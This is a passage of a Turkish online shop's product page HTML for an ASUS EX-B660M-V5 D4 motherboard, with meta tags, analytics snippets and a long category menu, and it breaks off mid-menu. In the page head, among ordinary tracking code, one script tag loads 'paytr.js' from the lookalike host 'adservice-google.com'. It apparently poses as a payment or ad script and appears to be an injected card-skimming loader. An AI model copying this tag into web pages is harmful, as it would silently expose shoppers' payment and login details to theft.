

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/asus-ex-b660m-v5-d4-ddr4-5333-oc-mhz-vga-hdmi-matx
body_size: 52369
content:

<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>ASUS EX-B660M-V5 D4 DDR4 5333(OC)MHZ VGA HDMI MATX Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri</title>
<meta name="description" content="ASUS EX-B660M-V5 D4 DDR4 5333(OC)MHZ VGA HDMI MATX Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="ASUS EX-B660M-V5 D4 DDR4 5333(OC)MHZ VGA HDMI MATX Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta itemprop="description" content="ASUS EX-B660M-V5 D4 DDR4 5333(OC)MHZ VGA HDMI MATX Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta itemprop="image" content="https://www.oksid.com.tr/resim/urun/202306/asus-ex-b660m-v5-d4-intel-lga1700-anakart-anakartlar-180531.jpg">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/asus-ex-b660m-v5-d4-ddr4-5333-oc-mhz-vga-hdmi-matx">
<meta property="og:type" content="website">
<meta property="og:title" content="ASUS EX-B660M-V5 D4 DDR4 5333(OC)MHZ VGA HDMI MATX Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta property="og:description" content="ASUS EX-B660M-V5 D4 DDR4 5333(OC)MHZ VGA HDMI MATX Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta property="og:image" content="https://www.oksid.com.tr/resim/urun/202306/asus-ex-b660m-v5-d4-intel-lga1700-anakart-anakartlar-180531.jpg">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="ASUS EX-B660M-V5 D4 DDR4 5333(OC)MHZ VGA HDMI MATX Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta name="twitter:description" content="ASUS EX-B660M-V5 D4 DDR4 5333(OC)MHZ VGA HDMI MATX Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta name="twitter:image" content="https://www.oksid.com.tr/resim/urun/202306/asus-ex-b660m-v5-d4-intel-lga1700-anakart-anakartlar-180531.jpg">
<meta property="product:brand" content="Asus">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="8410.12">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="AAAA43ASU0019">
<meta property="product:item_group_id" content="AAAA43ASU0019">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "ASUS EX-B660M-V5 D4 DDR4 5333(OC)MHZ VGA HDMI MATX",
      "image": [
        "https://www.oksid.com.tr/resim/urun/202306/asus-ex-b660m-v5-d4-intel-lga1700-anakart-anakartlar-180531.jpg"
       ],
      "description": "ASUS EX-B660M-V5 D4 DDR4 5333(OC)MHZ VGA HDMI MATX Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.",
      "sku": "AAAA43ASU0019",
      "mpn": "",
      "brand": {
        "@type": "Brand",
        "name": "Asus"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.citybilisim.com/asus-ex-b660m-v5-d4-ddr4-5333-oc-mhz-vga-hdmi-matx",
        "priceCurrency": "TL",
        "price": "8410.12",
        "priceValidUntil": "2026-12-30",
        "itemCondition": "https://schema.org/NewCondition",
        "availability": "https://schema.org/OutOfStock"
      }
    }
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/asus-ex-b660m-v5-d4-ddr4-5333-oc-mhz-vga-hdmi-matx-urun20731.html"/>
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --> <script>
  dataLayer = [{
    'ecommerce': {
      'detail': {
        'actionField': {'list': 'Product View'},
        'products': [{
          'name': 'ASUS EX-B660M-V5 D4 DDR4 5333(OC)MHZ VGA HDMI MATX',
          'id': 'AAAA43ASU0019',
          'price': '8410.1186',
          'brand': 'Asus',
          'currency': 'TRY',
          'category': 'Bilgisayar Bileşenleri/Anakartlar'
        }]
      }
    }
  }];
</script>
 <script>
fbq('track', 'ViewContent', {
content_ids: ['20731'],
content_type: 'product',
value: 8410.12,
currency: 'TRY'
});
</script>
<!-- SPMSET:  -->
<!-- ACTS: 213584055 -->
<!-- LSTR: 367504277 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/5e84f8001f6fe18cfebab4a831183c8a086fec07.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel  = false;var socialShare_showCount  = false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=218861428" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

<link rel="Stylesheet" type="text/css" href="templates/system/shared/gk/css/glasscase.min.css"/>
<script src="templates/system/shared/gk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="templates/system/shared/gk/js/jquery.glasscase.min.js" type="text/javascript"></script>
<style>.gc-zoom { position: absolute; /overflow:hidden; width: 620px !important; height: auto; z-index: 1040!important; border: 2px solid #7f7f7f; padding: 2px; background-color: #fff }</style>
<style>
.defaultBlock,.paketFiyat{display:none;}
.sf-form-item-fullwidth .sf-text-label{float:left;width:100%;}
.sf-form-item-fullwidth .sf-form-textarea{min-width:288px;width:45%;}
.sf-form-container div{overflow:hidden;}
.urunListLite{display:none;}
.tab-content{padding:29px;width:96%;}
.detaylar #tab-titles{background:rgba(204,204,204,0.73)!important;}
.detaylar #tab-titles .active-tab{color:#000 !important:;}
.detaylar #tab-titles li{color:#fff;}
</style>

      
        <link href="include/imod/core/siparisform/siparis.css?ref=8893" rel="stylesheet"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/taksit/taksit.css?ref=6872" /><script src="include/imod/core/taksit/taksit.js?ref=6231"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=1182" />    </head>
    <body>

        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" id="step2_cat_575">Menzil Arttırıcı </a><ul class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" data-catid="578"><a href="access-point" class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul class="sub2 dble" id="sub578"></ul></li><li  class="step2 dble" id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch </a><ul class="sub2 